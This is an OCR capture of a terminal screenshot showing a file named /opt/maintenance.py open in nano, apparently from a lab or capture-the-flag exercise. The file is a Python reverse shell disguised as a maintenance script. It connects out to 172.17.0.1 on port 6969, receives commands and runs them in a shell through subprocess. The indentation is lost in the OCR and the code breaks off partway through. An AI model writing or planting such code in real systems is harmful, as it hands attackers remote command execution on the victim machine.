 File Actions Edit View Help
GNU nano 7.2 /opt/maintenance.py
# Set the host and the port.
HOST = "172.17.0.1"
PORT = 6969
def connect(host, port):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
return s
def wait_for_command(s):
data = s.recv(1024)
if data == "quit\n":
s.close()
sys.exit(0)
# the socket died
elif len(data)==0:
return True
else:
# do shell command
proc = subprocess.Popen(data, shell=True,
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
stdin=subprocess.PIPE)